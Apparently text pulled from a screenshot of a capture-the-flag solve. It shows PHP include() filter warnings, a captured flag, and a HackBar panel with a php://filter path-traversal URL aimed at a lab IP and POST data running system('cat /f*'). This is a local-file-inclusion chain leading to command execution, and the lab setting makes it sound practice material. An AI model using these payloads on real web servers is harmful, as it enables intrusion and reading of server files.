 Warning: include(): unable to locate filter "resource=." in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (resource=.) in /var/www/html/index.php on line 16
Warning: include(): unable to locate filter "files" in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (files) in /var/www/html/index.php on line 16
Warning: include(): unable to locate filter ".." in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (..) in /var/www/html/index.php on line 16
Warning: include(): unable to locate filter "7f3f739c76" in /var/www/html/index.php on line 16
Warning: include(): Unable to create filter (7f3f739c76) in /var/www/html/index.php on line 16
flag{Cuw5RV9SvBUJR1ACBgLBm83p2VZe7lRG}
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://124.70.181.14:32768/?action=r&r=convert.base64-decode/../7f3f739c76
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /f*');